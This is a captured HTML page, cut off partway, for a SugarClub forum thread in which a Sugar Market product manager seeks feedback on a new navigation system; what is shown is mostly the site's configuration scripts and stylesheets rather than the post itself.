

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27419
body_size: 33417
content:
<!DOCTYPE html>
<html lang="en" class="direction-ltr" style="direction:ltr;" prefix="og: https://ogp.me/ns#"><head><link rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/system/h-000000000c8bc862-https-sugarclubsugarcrmcom-443-css/platform.less?_=638537388025180751" type="text/css" media="screen" /><script type ="text/javascript" src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/system/js/jquery.min.js?_=638273501231666823"></script><script type ="text/javascript" src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/system/js/telligent.glow.min.js?_=638273501231966863"></script><script type="text/javascript" src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/system/js/telligent.evolution.min.js?_=638273501231896814"></script><script type="text/javascript">
// <![CDATA[
try { jQuery.telligent.evolution.site.configure({baseUrl:'https://sugarclub.sugarcrm.com/',cookieSameSiteSetting:'Lax',loginReturnUrl:'/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/27419',isLogout:false,enableGlobalForm:false,scheduledFileStatusUrl:'https://sugarclub.sugarcrm.com/callback.ashx?__type=Telligent.Evolution.Platform.Scripting.Plugins.ScheduledFileSupportPlugin%2C%20Telligent.Evolution.Platform',badgeablePanelCountUrl:'https://sugarclub.sugarcrm.com/callback.ashx?__type=Telligent.Evolution.CoreServices.Administration.Plugins.BadgeablePanelsServicePlugin%2C%20Telligent.Evolution.Platform',contentPeekUrl:'https://sugarclub.sugarcrm.com/callback.ashx?__type=Telligent.Evolution.CoreServices.Peek.Implementations.ContentPeekSupportPlugin%2C%20Telligent.Evolution.Platform',contextQueryString:'_pcurl=~%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419',editorConfigVersionKey:'AAAAABW01Go%3D-AAAAAA%2FaDos%3D-638990047570100000-AAAAABaNT3A%3D',maxMediaWidth:0,mediaMaxHeight:0,defaultMediaWidth:500,defaultMediaHeight:375,directUploadContext:'023eb8c3-057d-48e3-9310-21687ec6a9fc',directUploadUrl:'https://sugarclub.sugarcrm.com/api.ashx/v2/cfs/temporary.json?UploadContextId=023eb8c3-057d-48e3-9310-21687ec6a9fc',alphaBlendUrl:'https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/system/images/alpha_5F00_blend.png?_=638273501218916788',blankUrl:'https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/system/images/blank.gif?_=638273501221326809',collapsedUrl:'https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/system/images/collapsed.gif?_=638273501223236849',hueBlendUrl:'https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/system/images/hue_5F00_blend.png?_=638273501226306814',blendUrl:'https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/system/images/blend.png?_=638273501221376795',ddlButtonUrl:'https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/system/images/ddl_5F00_button.gif?_=638273501223796917',expandedUrl:'https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/system/images/expanded.gif?_=638273501225706803',transparentUrl:'https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/system/images/transparent.png?_=638273501230916811',datePattern:{
	pattern: '<1-31> <Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec> <0001-9999>',
    yearIndex: 2,
    monthIndex: 1,
    dayIndex: 0,
    hourIndex: -1,
    minuteIndex: -1,
    amPmIndex: -1,
    parseDateOnLoad: true
},timePattern:{
	pattern: '<1-12>:<00-59> <AM,PM>',
    yearIndex: -1,
    monthIndex: -1,
    dayIndex: -1,
    hourIndex: 0,
    minuteIndex: 1,
    amPmIndex: 2,
    parseDateOnLoad: true
},dateTimePattern:{
	pattern: '<1-31> <Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec> <0001-9999> <1-12>:<00-59> <AM,PM>',
    yearIndex: 2,
    monthIndex: 1,
    dayIndex: 0,
    hourIndex: 3,
    minuteIndex: 4,
    amPmIndex: 5,
    parseDateOnLoad: true
},monthNames:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],dayNames:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],authorizationCookieName:'.te.csrf',accessingUserId:2101,accessingUserIsSystemAccount:true,accessingUserTemporary:false,accessingUserIsAuthenticated:false,restUiContext:"p\u0026forums-thread\u0026c6108064af6511ddb074de1a56d89593\u0026944aea8bb4454c8f8783e226d1ff1e1f\u00260",versionKey:'638201283440000000',directionality:'ltr',editorLanguage:'en-US',autoLinkPattern:/((?:http|ftp|https):\/\/)([\w\-]{1,63}(?:\.[\w\-]{1,63}){0,127}(?:\([\w\-\.,@?!^=%&:/~\+#]{0,2046}\)|[\w\-\.,@?!^=%&:/~\+#]{0,2047}[\w\-@?^=%&:/~\+#]){0,2048})/i,defaultErrorMessage:'An error occurred.  Please try again or contact your administrator.',quoteText:'Quote',dateMinuteInFutureFormat:'in a few seconds',dateMinutesInFutureFormat:'in {0} minutes',dateHourInFutureFormat:'in over an hour',dateHoursInFutureFormat:'in {0} hours',dateDayInFutureFormat:'in {0} day',dateDaysInFutureFormat:'in {0} days',dateMonthInFutureFormat:'in {0} month',dateMonthsInFutureFormat:'in {0} months',dateYearInFutureFormat:'in over {0} year',dateYearsInFutureFormat:'in over {0} years',dateNowAgoFormat:'now',dateMinuteAgoFormat:'a few seconds ago',dateMinutesAgoFormat:'{0} minutes ago',dateHourAgoFormat:'{0} hour ago',dateHoursAgoFormat:'{0} hours ago',dateDayAgoFormat:'{0} day ago',dateDaysAgoFormat:'{0} days ago',dateMonthAgoFormat:'{0} month ago',dateMonthsAgoFormat:'{0} months ago',dateYearAgoFormat:'over {0} year ago',dateYearsAgoFormat:'over {0} years ago',previewZoomIn:'Zoom in',previewZoomOut:'Zoom out',previewClose:'Close',collapseExpandedItem:'Collapse',beforeUnloadMessageTip:'Progress will cancel if you leave.',pendingTip:'Progress will begin soon…',beforeUnloadMessageLabel:'Please wait…',clearText:'Clear',okText:'OK'});
jQuery.extend($.fn.evolutionUserFileTextBox.defaults,{removeText:'Remove',selectText:'Select/Upload...',noFileText:'No File Selected'});
jQuery.telligent.evolution.validation.registerExtensions({password:'Password contains invalid chars ...',passwordRegex:'^.*$',email:'Your email address is invalid.',emailRegex:'^[!$\u0026*\\-=^`|~#%\u0027\\.\"+/?_{}\\\\a-zA-Z0-9 ]+@[\\-\\.a-zA-Z0-9]+(?:\\.[a-zA-Z0-9]+)+$',username:'Your sign in name does not meet the requirements for this site.',usernameRegex:'^[A-Za-zÀ-ÖØ-öø-ÿ0-9_\\-\\\u0027 @\\.\\\\()]+$',emails:'One or more emails is invalid',url:'URL not in correct format',urlRegex:'^(?:(?:https|mailto|ftp|mms):|/|#|~/|data:image/(?:png|gif|jpe?g);base64,)',required:'This field is required.',date:'Please enter a valid date.',dateISO:'Please enter a valid date (ISO).',number:'Please enter a valid number.',digits:'Please enter only digits.',equalTo:'Please enter the same value again.',pattern:'Please enter valid value.',emailexists:'This email address is already in use.',groupnameexists:'This name is already in use.',mailinglistnameexists:'This name is already in use.',usernameexists:'This name is already in use.',wikipageexists:'This name is already in use.',maxlength:'Please enter no more than {0} characters.',minlength:'Please enter at least {0} characters.',rangelength:'Please enter a value between {0} and {1} characters long.',range:'Please enter a value between {0} and {1}.',max:'Please enter a value less than or equal to {0}.',min:'Please enter a value greater than or equal to {0}.',step:'Please enter a value that is a multiple of {0}.'});
jQuery.extend(jQuery.fn.evolutionLike.defaults,{likeText:'Like',unlikeText:'Unlike',modalTitleText:'People who like this',modalShowMoreText:'Show More',whoLikesOtherText:'\u003ca href=\"{user_profile_url}\" class=\"internal-link view-user-profile\"\u003e{user_display_name}\u003c/a\u003e likes this',whoLikesOtherTwoText:'\u003ca href=\"{user_profile_url}\" class=\"internal-link view-user-profile\"\u003e{user_display_name}\u003c/a\u003e and \u003cspan class=\"who-likes\"\u003e1 other\u003c/span\u003e like this',whoLikesOtherMultipleText:'\u003ca href=\"{user_profile_url}\" class=\"internal-link view-user-profile\"\u003e{user_display_name}\u003c/a\u003e and \u003cspan class=\"who-likes\"\u003e{count} others\u003c/span\u003e like this',whoLikesAccessingText:'You like this',whoLikesAccessingTwoText:'You and \u003cspan class=\"who-likes\"\u003e1 other\u003c/span\u003e like this',whoLikesAccessingMultipleText:'You and \u003cspan class=\"who-likes\"\u003e{count} others\u003c/span\u003e like this'});
jQuery.extend(jQuery.fn.evolutionInlineTagEditor.defaults,{editButtonText:'Edit tags',selectTagsText:'Select tags',saveTagsText:'Save',cancelText:'Cancel'});
jQuery.extend(jQuery.fn.evolutionStarRating.defaults,{titles:['Terrible','Poor','Fair','Average','Good','Excellent'],ratingMessageFormat:'Average rating: {rating} out of {max_rating} with {count} ratings.'});
jQuery.extend(jQuery.fn.evolutionModerate.defaults,{moderateLinkText:'moderate',reportLinkText:'Report as abusive',reportedLinkText:'Reported as abusive',reportedNotificationMessageText:'{NAME}\u0027s post has been reported. \u003cstrong\u003eThank you for your feedback.\u003c/strong\u003e'});
jQuery.extend(jQuery.fn.evolutionBookmark.defaults,{deleteBookmarkText:'Unbookmark {content_type_name}',addBookmarkText:'Bookmark this {content_type_name}',processingText:'...'});
jQuery.extend($.fn.evolutionCodeEditor.defaults,{editorUrl:'/cfs-file/__key/system/ace/ace.js'});
jQuery.extend(jQuery.telligent.evolution.ui.components.forumvotes.defaults,{modalTitleTextThread:'People who had this question',modalTitleTextReply:'People helped by this answer',noVotesText:'No Votes',modalShowMoreText:'More'});
jQuery.extend(jQuery.telligent.evolution.ui.components.forumqualityvotes.defaults,{modalTitleText:'People who voted on this thread',tipTextThread:'View Voters',noVotesText:'No Votes',upVoteText:'Vote Up',downVoteText:'Vote Down',logintext:'Login to vote on this thread',modalShowMoreText:'More'});
jQuery.extend(jQuery.fn.evolutionFeature.defaults,{editFeatureText:'Edit Feature',addFeatureText:'Feature ',processingText:'...'});
jQuery.extend(jQuery.fn.evolutionPager.defaults,{previousLabel:'Go to previous page',nextLabel:'Go to next page',firstLabel:'Go to first page',lastLabel:'Go to last page',individualPageLabel:'Go to page {0}'});
jQuery.telligent.evolution.systemNotifications.configure({explicitPanelUrl:'#_cptype=panel\u0026_cpcontexttype=Explicit\u0026_cppanelid=994a7020-02f3-4fc2-ba7d-be3f0febf9f9\u0026viewnotification=1',notificationText:'System Notification',reviewText:'Click to review and resolve.',andMoreText:' (plus {0} more)'});
} catch(e) { };
// ]]>
</script><script type="text/javascript">jQuery(function($) {
	$.telligent.evolution.messaging.subscribe('userActionFriendshipToggle', function(data) {
		var e = $(data.target);
		var userId = e.data('userid'), accessingUserId = e.data('accessinguserid'), v = parseInt(e.data('friendship'));
		var t = e.html();
		e.html('...');
		if (v == 0) {
				$.telligent.evolution.post({
					url: $.telligent.evolution.site.getBaseUrl() + 'api.ashx/v2/users/{RequestorId}/friends.json',
					data: { RequestorId: accessingUserId, RequesteeId: userId, RequestMessage: '' },
					dataType: 'json',
					success: function(response) { window.location = window.location; },
					error: function(response) {  e.html(t); }
				});
		} else if (v == 3) {
				$.telligent.evolution.post({
					url: $.telligent.evolution.site.getBaseUrl() + 'api.ashx/v2/users/{RequestorId}/friends.json',
					data: { RequestorId: accessingUserId, RequesteeId: userId, RequestMessage: ' '},
					dataType: 'json',
					success: function(response) { window.location = window.location; },
					error: function(response) {  e.html(t); }
				});
		} else if (v == 1 || v == 2 || v == 4) {
			if (v == 4 || (v == 1 && window.confirm('Are you sure you want to cancel this friendship request?')) || (v == 2 && window.confirm('Are you sure you want to unfriend this person?'))) {
				$.telligent.evolution.del({
					url: $.telligent.evolution.site.getBaseUrl() + 'api.ashx/v2/users/{RequestorId}/friends/{RequesteeId}.json',
					data: { RequestorId: accessingUserId, RequesteeId: userId },
					dataType: 'json',
					success: function(response) { window.location = window.location; },
					error: function(response) {  e.html(t); }
				});
			} else { e.html(t); }
		}
	});
});</script><script type="text/javascript">
(function($){
$.extend($.fn.evolutionUpDownVoting.defaults,{voteDownMessage:'Vote against this idea',voteUpMessage:'Vote for this idea',loginMessage:'Sign in to vote on ideas',noPermissionMessage:'You do not have permission to vote for this idea',notGroupMemberMessage:'Join this group to vote on this idea',deleteMessage:'Remove your vote for this idea',readOnlyMessage: 'Voting on this idea has been disabled',switchToDownVoteMessage: 'Vote against this idea instead of for it',switchToUpVoteMessage: 'Vote for this idea instead of against it',voteDownAgainMessage:'Vote against this idea again',voteUpAgainMessage:'Vote for this idea again',removeDownVoteMesage:'Remove a vote against this idea',removeUpVoteMessage:'Remove a vote for this idea',viewVotesMessage:'View votes' });}(jQuery));
</script>
<script type="text/javascript">(function($){ $.telligent.evolution.media.defaults.endpoint = 'https://sugarclub.sugarcrm.com/callback.ashx?__type=Telligent.Evolution.Api.Plugins.Endpoints.FileViewerEndpoint%2C%20Telligent.Evolution.Platform'; }(jQuery));</script><script type="text/javascript">(function($){ $.telligent.evolution.preview.defaults.endpoint = 'https://sugarclub.sugarcrm.com/callback.ashx?__type=Telligent.Evolution.Api.Plugins.Endpoints.WebPreviewEndpoint%2C%20Telligent.Evolution.Platform'; }(jQuery));</script><script type="text/javascript">(function($){ $.fn.evolutionComposer.plugins.mentions.defaults.mentionablesEndpoint = 'https://sugarclub.sugarcrm.com/callback.ashx?__type=Telligent.Evolution.Api.Plugins.Endpoints.MentionablesEndpoint%2C%20Telligent.Evolution.Platform'; }(jQuery));</script><script type="text/javascript">(function($){ $.telligent.evolution.language.defaults.dateEndpoint = 'https://sugarclub.sugarcrm.com/callback.ashx?__type=Telligent.Evolution.Api.Plugins.Endpoints.DateFormattingEndpoint%2C%20Telligent.Evolution.Platform'; }(jQuery));</script><script type="text/javascript">(function($){ $.fn.evolutionUserFileTextBox.defaults.endpoint = 'https://sugarclub.sugarcrm.com/callback.ashx?__type=Telligent.Evolution.Api.Plugins.Endpoints.UserFileTextBoxEndpoint%2C%20Telligent.Evolution.Platform'; }(jQuery));</script><script type="text/javascript">
if (window === window.top) {
	jQuery(function(j){
		var redirected = false;
		var ensureLoggedIn = function(){
			if (!redirected) {
				var hashData = jQuery.telligent.evolution.url.hashData();
				if (hashData._cptype){
					redirected = true;
					window.location = jQuery.telligent.evolution.url.modify({
						url:'/login?ReturnUrl=%2Fexplore%2Fhelp-forums%2Fmarket%2Ff%2Fsugar-market-questions%2F5935%2Fseeking-your-feedback-sugar-market-new-navigation-system%2F27419',
						query: {
							ReturnUrl:window.location+''
						},
						hash: ''
					});
				}
			}
		};
		jQuery(window).on('hashchange', function(){
			ensureLoggedIn();
		});
		ensureLoggedIn()
	});
}
</script><title>Seeking your Feedback: Sugar Market New Navigation System - Sugar Market Answers &amp; Best Practices - Sugar Market - SugarClub</title>
<link rel="canonical" href="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system" /><meta key="og:site_name" content="SugarClub" />
<meta name="GENERATOR" content="Telligent Community 12" />
<meta name="description" content="Hi all. I&#39;m John Zilch, Product Manager for Sugar Market. We&#39;ve received a lot of feedback from our customers around how Sugar Market&#39;s navigation could be improved" />
<meta property="og:Title" content="Seeking your Feedback: Sugar Market New Navigation System" /><link type="text/css" rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-1-theme_5F00_000-theme-f-1-638932131911800000-https-sugarclubsugarcrmcom-443/screen.less?_=638932132443411441" /><link type="text/css" rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-1-theme_5F00_000-theme-f-1-638932131911800000-https-sugarclubsugarcrmcom-443/print.css?_=638932132511901463" media="print" /><link type="text/css" rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-1-theme_5F00_000-theme-f-1-638932131911800000-https-sugarclubsugarcrmcom-443/handheld.less?_=638932132538031418" media="only screen and (max-width: 670px)" /><link type="text/css" rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-1-theme_5F00_000-theme-f-1-638932131911800000-https-sugarclubsugarcrmcom-443/tablet.less?_=638932132544311424" media="only screen and (min-device-width: 671px) and (max-device-width: 1024px) and (orientation: landscape), only screen and (min-device-width: 671px) and (max-device-width: 1024px) and (orientation: portrait)" /><meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1" />

	<link rel="icon" type="image/png" href="https://sugarclub.sugarcrm.com/cfs-file/__key/themefiles/tc-s-3fc3f82483d14ec485ef92e206116d49-00000000000000000000000000000000-favicon/beachball_5F00_transparent-.png">
	<link rel="apple-touch-icon" href="https://sugarclub.sugarcrm.com/cfs-file/__key/themefiles/tc-s-3fc3f82483d14ec485ef92e206116d49-00000000000000000000000000000000-favicon/beachball_5F00_transparent-.png">
<link type="text/css" rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-1-theme_5F00_000-theme-f-1-638932131911800000-https-sugarclubsugarcrmcom-443/custom.less?_=638932132444781449" /><link type="text/css" rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-1-theme_5F00_000-theme-f-1-638932131911800000-https-sugarclubsugarcrmcom-443/sugarcrm.less?_=638932132455201449" />
<script type="text/javascript" src="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/themefiles/f-s-3fc3f82483d14ec485ef92e206116d49-jsfiles/theme.js?_=638932131926601351"></script>
<script type="text/javascript">
jQuery(function(j){
	j.telligent.evolution.theme.social.register({
		dockedSidebars:  true ,
		adaptiveHeaders:  false ,
		adaptiveHeadersMinWidth: 670
	})
});
</script>
<script src="https://fast.wistia.net/assets/external/E-v1.js" async></script>
<script src="https://kit.fontawesome.com/94e70617a5.js" crossorigin="anonymous"></script>
<script src="https://js.storylane.io/js/v1/storylane.js"></script><link rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-header_5F00_0010-1077-f-3-638736132130700000-https-sugarclubsugarcrmcom-443/style.less?_=638736132168724448"  />
<link rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-header_5F00_0010-2351-f-3-638736132130700000-https-sugarclubsugarcrmcom-443/style.less?_=638736132170774442"  />
<link rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-header_5F00_0010-1074-f-3-638883002841570000-https-sugarclubsugarcrmcom-443/style.less?_=638883016413907705"  />
<link rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-header_5F00_0010-2352-f-3-638736132130700000-https-sugarclubsugarcrmcom-443/render_2D00_styles.less?_=638736132171914444"  />
<link rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-header_5F00_0010-2353-f-3-638736132130700000-https-sugarclubsugarcrmcom-443/style.less?_=638736132172244437"  />
<link rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-header_5F00_0010-1075-f-3-638736132130700000-https-sugarclubsugarcrmcom-443/render_2D00_styles.less?_=638736132170464442"  />
<link rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-header_5F00_0010-2354-f-3-638736132130700000-https-sugarclubsugarcrmcom-443/style.less?_=638736132172604439"  />
<link rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-header_5F00_0010-1076-f-3-638736132130700000-https-sugarclubsugarcrmcom-443/style.less?_=638736132172924495"  />
<link rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-pforums_2D00_thread_5F00_0000-6508-f-3-637826440793500000-https-sugarclubsugarcrmcom-443/style.less?_=638537393197286767"  />
<link rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-pforums_2D00_thread_5F00_0000-6511-f-3-637878943870000000-https-sugarclubsugarcrmcom-443/style.less?_=638537393228906831"  />
<link rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-pforums_2D00_thread_5F00_0000-6514-f-3-638545028865170000-https-sugarclubsugarcrmcom-443/style.less?_=638545045861928895"  />
<link rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-footer_5F00_0010-2254-f-3-638273846723770000-https-sugarclubsugarcrmcom-443/style.less?_=638537409244571517"  />
<link rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-footer_5F00_0010-2255-f-3-638201283440000000-https-sugarclubsugarcrmcom-443/style.less?_=638537393165696716"  />
<link rel="stylesheet" href="https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/uifiles/h-000000000c8bc860-3fc3f82483d14ec485ef92e206116d49-g-944aea8bb4454c8f8783e226d1ff1e1f-0-footer_5F00_0010-2261-f-3-638201283440000000-https-sugarclubsugarcrmcom-443/style.less?_=638537409248761497"  /><link rel="alternate" type="application/rss+xml" title="Sugar Market (RSS 2.0)" href="https://sugarclub.sugarcrm.com/explore/help-forums/market/rss"  /><link rel="alternate" type="application/rss+xml" title="Sugar Market Answers &amp; Best Practices - Recent Threads (RSS 2.0)" href="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/rss?Mode=0"  /><link rel="alternate" type="application/rss+xml" title="Sugar Market Answers &amp; Best Practices - Recent Posts (RSS 2.0)" href="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/rss?Threadless=1"  /><link rel="alternate" type="application/rss+xml" title="Seeking your Feedback: Sugar Market New Navigation System (RSS 2.0)" href="https://sugarclub.sugarcrm.com/explore/help-forums/market/f/sugar-market-questions/5935/seeking-your-feedback-sugar-market-new-navigation-system/rss?ContentTypeId=0"  /></head><body spellcheck="true"><!-- Google Tag Manager (noscript) -->
<div class="-ce-ignore"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53B57Q4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></div>
<!-- End Google Tag Manager (noscript) -->


<div class="single-column header-fragments evolution-reflow-container" data-related="_h_page" id="_h_singlecolumn" style = "display:none"></div><div class="header-fragments evolution-reflow-container" data-related="_h_singlecolumn" id="_h_page"  data-reflow-width="671"><div class="layout">
<div class="layout-header"></div>
<div class="layout-content header-top-content" id="_h_layout"><div class="layout-region header" id="_h_header">
<div class="layout-region-inner header"><div class="content-fragment raw-content no-wrapper " id="header-1077" data-reflow="_h_header,_h_singlecolumn,10000,0,0">
<div class="content-fragment-content">


	<div id="header-1077_content" class=" user-defined-markup" style="">
		<style>
    
html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment .content-fragment-header, html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment .content-fragment-header, html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.with-header .content-fragment-header, html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.with-header .content-fragment-header {
    text-transform: none !important;
    }
html body .content-fragment .content-fragment-header { 
    text-transform: none !important;
    }
html body .blog-post-list {
    border-radius: 0px !important;
    padding-bottom: 10px 10px 0px 10px !important;
    margin-bottom: 0px !important;
    }
html body .navigation-custom {
    border-radius: 0px !important;
    padding-top: 0px !important;
    margin-top: 0px !important;
    }
html body .navigation-custom .content-fragment-content {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}
html body .idea-list{
    border-radius: 0px !important;
    padding-bottom: 0px !important;
    margin-bottom: 0px !important;
    }
html body .avatar-list .content-list .content-item:last-child {
    border-bottom: 0px;
}

</style><div style="clear:both;"></div>
	</div>
</div>
<div class="content-fragment-footer"></div>
</div>
<div class="content-fragment raw-content no-wrapper " id="header-2351" data-reflow="_h_header,_h_singlecolumn,10000,0,1">
<div class="content-fragment-content">


	<div id="header-2351_content" class=" user-defined-markup" style="">
		<style>

/*transforming OOB headers to not be case sensitive*/
html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment .content-fragment-header, html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment .content-fragment-header, html body .content-fragment-page .layout-region.right-sidebar .layout-region-inner .content-fragment.with-header .content-fragment-header, html body .content-fragment-page .layout-region.left-sidebar .layout-region-inner .content-fragment.with-header .content-fragment-header {
    text-transform: none !important;
    }
html body .content-fragment .content-fragment-header { 
    text-transform: none !important;
    }
    
/*UI edits to make forum&product CTAs fill whole side column*/
html body .content-fragment-page .html-content .content-fragment-content {
    padding-left: 0px !important;
    padding-right: 0px !important;
